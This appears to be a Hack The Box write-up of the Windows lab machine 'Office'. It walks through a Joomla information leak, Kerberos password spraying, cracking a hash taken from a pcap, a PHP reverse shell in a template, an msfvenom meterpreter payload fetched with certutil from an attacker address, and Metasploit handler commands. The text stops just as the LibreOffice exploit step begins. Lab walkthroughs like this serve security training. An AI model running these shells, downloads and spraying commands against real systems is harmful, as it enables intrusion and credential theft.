HTB: Office
- Platform: Hack The Box
- Link: Office
- Level: Hard
- OS: Windows
The Office box is a Windows Server 2022 running as a domain controller. The website hosted on the web server uses an outdated version of Joomla, which is vulnerable to CVE-2023-23752. By exploiting this vulnerability, we leak the MySQL database password. After some enumeration, we find a valid username for the password, granting us access to a shared folder containing a pcap file.
Loading the pcap file into Wireshark, we discover an AS-REQ frame containing all the necessary information to construct a hash. Using hashcat, we recover a password that allows us to access the Joomla Dashboard. By inserting a PHP reverse shell into a Joomla template, we obtain our initial foothold. From this first shell, we move laterally to another user and retrieve the user flag.
Using Bloodhound, we learn that one of the users has the CanPSRemote permission and is also a member of the GPO Managers group. We achieve another lateral movement by exploiting an outdated version of LibreOffice via CVE-2023-2255, uploading a malicious .odt file to an internal website. Our final lateral movement is accomplished by decrypting some DPAPI credential files with Mimikatz, which yields the password of the user with the loose permissions. Finally, we exploit the lax configuration by adding the user to the Administrators group, allowing us to read the root flag.
Target IP address - 10.10.11.3
Scanning
A bash script is used for the scanning process, you can find it here .
./nmap_scan.sh 10.10.11.3 Office
Running detailed scan on open ports: 53,80,88,139,389,443,445,464,593,636,3268,3269,5985,9389,49664,49668,51552,51567,51587,51639
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-20 00:30 CDT
Nmap scan report for office.htb (10.10.11.3)
Host is up (0.066s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Apache httpd 2.4.56 ((Win64) OpenSSL/1.1.1t PHP/8.0.28)
| http-robots.txt: 16 disallowed entries (15 shown)
| /joomla/administrator/ /administrator/ /api/ /bin/
| /cache/ /cli/ /components/ /includes/ /installation/
|_/language/ /layouts/ /libraries/ /logs/ /modules/ /plugins/
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
|_http-generator: Joomla! - Open Source Content Management
|_http-title: Home
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-06-20 13:30:27Z)
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: office.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-06-20T13:31:56+00:00; +7h59m42s from scanner time.
| ssl-cert: Subject: commonName=DC.office.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.office.htb
| Not valid before: 2023-05-10T12:36:58
|_Not valid after: 2024-05-09T12:36:58
443/tcp open ssl/http Apache httpd 2.4.56 (OpenSSL/1.1.1t PHP/8.0.28)
|_http-title: 403 Forbidden
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: office.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-06-20T13:31:56+00:00; +7h59m42s from scanner time.
| ssl-cert: Subject: commonName=DC.office.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.office.htb
| Not valid before: 2023-05-10T12:36:58
|_Not valid after: 2024-05-09T12:36:58
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: office.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC.office.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.office.htb
| Not valid before: 2023-05-10T12:36:58
|_Not valid after: 2024-05-09T12:36:58
|_ssl-date: 2024-06-20T13:31:56+00:00; +7h59m42s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: office.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC.office.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.office.htb
| Not valid before: 2023-05-10T12:36:58
|_Not valid after: 2024-05-09T12:36:58
|_ssl-date: 2024-06-20T13:31:56+00:00; +7h59m42s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
51552/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
51567/tcp open msrpc Microsoft Windows RPC
51587/tcp open msrpc Microsoft Windows RPC
51639/tcp open msrpc Microsoft Windows RPC
Service Info: Hosts: DC, www.example.com; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-06-20T13:31:17
|_ start_date: N/A
|_clock-skew: mean: 7h59m42s, deviation: 0s, median: 7h59m41s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 99.29 seconds
We are dealing with a domain controller named office.htb. Let’s update the /etc/hosts file.
sudo echo "10.10.11.3 office.htb dc.office.htb" | sudo tee -a /etc/hosts
Enumeration
Visiting http://office.htb/ we find a blog about Iron Man armors.

Thanks to wappalyzer we find out that the website uses Joomla. We could search for vulnerabilities for that CMS but without a software version we are playing a guessing game.

We recall that we saw a robots.txt file in the nmap results.

Several directories are discovered.

http://office.htb/administrator/ leads us to the Joomla Administrator Login page; however, we still lack the credentials.

On this
HackTricks page we learn a few ways to obtain the version of Joomla and we obtain it by going to http://office.htb//administrator/manifests/files/joomla.xml.

For this version we find CVE-2023-23752 which is an information leakage vulnerability. A PoC is available here .
After running python3 exploit.py -u http://office.htb we get the MySQL root password H0lOgrams4reTakIng0Ver754!.

Trying to login with administrator:H0lOgrams4reTakIng0Ver754! fails, so we need to find another way to use this password. We know from the nmap scan results that Kerberos is running on port 88, let’s use kerbrute
to enumerate valid accounts.
kerbrute userenum --dc office.htb -d office.htb /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt

Now with the list of valid users we can spray the password in order to get a valid username.
kerbrute passwordspray --dc office.htb -d office.htb usernames 'H0lOgrams4reTakIng0Ver754!'

We find that dwolfe@office.htb:H0lOgrams4reTakIng0Ver754! works.
With impacket we login into smb and we notice a share called SOC Analysis, containing a pcap file named Latest-System-Dump-8fbc124d.pcap which we download.
impacket-smbclient dwolfe:'H0lOgrams4reTakIng0Ver754!'@10.10.11.3

After loading the pcap file and filtering for kerberos we discover some valuable information.

When a user requests a Ticket Granting Ticket (TGT) from the Key Distribution Center (KDC), a process known as AS-REQ (Authentication Service Request) is used. Part of this process involves the user proving their identity to the KDC. During the AS-REQ, the client (user) sends a timestamp encrypted with their NTLM hash (which is derived from their password). This proves they know the password without sending it directly.
We can extract the password hash from the pcap file and then use hashcat to crack it. Because hashcat has several modules for Kerberos hashes we need to use the correct format. Let’s review the information we have:
- The presence of the
PA-DATAfields, which are used for pre-authentication confirms that we are dealing with Kerberos pre-authentication packets. - The etype (encryption type) is specified as
18and it also uses AES-256. - We have the cipher (NTLM hash) used to encrypt the timestamp.
- We have the user name (
CNameString = tstark) and the domain name (realm = OFFICE.HTB).
With that intel we find that the corresponding hash should follow this format $krb5pa$18$user$realm$cipher. It corresponds to module 19900 in hashcat which you can verify here
.
We will use a Bash script to get the hash.
#!/bin/bash
filter=$(tshark -r $1 -Y "kerberos.msg_type == 10 && kerberos.cipher && kerberos.realm && kerberos.CNameString" -T fields -e kerberos.CNameString -e kerberos.realm -e kerberos.cipher -E separator=$ )
for i in $(echo $filter | tr ' ' '\n') ; do
echo "\$krb5pa\$18\$$i"
done

Using hashcat we recover the password playboy69.
hashcat -m 19900 -a 0 hash.txt /usr/share/wordlists/rockyou.txt

Initial Foothold
With the credentials administrator:playboy69 we log into the Joomla dashboard, we are logged in as Tony Stark.

As is usual with CMS software, we can modify templates with some custom code. We exploit this to get a reverse shell. Go to System –> Site Templates –> click Cassiopeia Details and Files –> overwrite error.php with a PHP reverse shell which you can find on revshells
–> Save and Close –> finally visit http://office.htb/templates/cassiopeia/error.php to trigger the reverse shell.
On the listener we get a shell as web_account.

First Lateral Movement
We cannot read the user flag with this account but we can switch to the tstark user. Since we already have the correct credentials we can use runascs
to access the account, we will use a meterpreter shell.
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=<IP_ADDRESS> LPORT=<PORT_NUMBER> -f exe -o payload.exe

After sending both files to the target we set up the handler in Metasploit.
certutil.exe -urlcache -split -f http://IP_ADDRESS:PORT/RunasCs.exe runascs.exe
certutil.exe -urlcache -split -f http://IP_ADDRESS:PORT/payload.exe payload.exe
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set lhost <IP_ADDRESS>
set lport <PORT_NUMBERS>
run
And running RunasCs with our malicious file we get a meterpreter shell.
runascs.exe tstark playboy69 payload.exe


The user flag is found in C:\Users\tstark\Desktop.

Additionally we notice two more users on the system.

Active Directory Enumeration
Knowing that we are dealing with a Domain Controller let’s use Bloodhound to enumerate.

bloodhound-python -c all -u tstark -p 'playboy69' -d office.htb -dc dc.office.htb -ns 10.10.11.3
After it finishes collecting data, we can launch Bloodhound
sudo neo4j start
bloodhound --no-sandbox
When Bloodhound launches, we use the Upload Data button on the right.

Then select all the json files created by Bloodhound and the information will be imported.

We discover that the HHogan user has the CanPSRemote permission allowing him to initiate remote sessions on the target. In our case evil-winrm can be used for that.

Moreover this user is also a member of the GPO Managers group, indicating that the user has permissions to manage Group Policy Objects (GPOs).

Running netstat in our meterpreter shell we notice http running on port 8083, which we did not discover with nmap.

To access it we will use ligolo-ng .
Going to http://240.0.0.1:8083/ we find a business website for Holography Industries.

Clicking on Submit Application leads us to /resume.php, a page where we can upload a resume for a job application.

Trying to upload a pdf file fails, and we learn that this application only accepts Doc, Docx, Docm, and Odt files.

The files for this application are found at C:\xampp\htdocs\internal.

Second Lateral Movement
The resume.php file is owned by the PPotts user.

We also find that Libre Office version 5.2 is running on the target.

This is an outdated version vulnerable to CVE-2023-2255 with a PoC available here .
We start by crafting a malicious exe file.
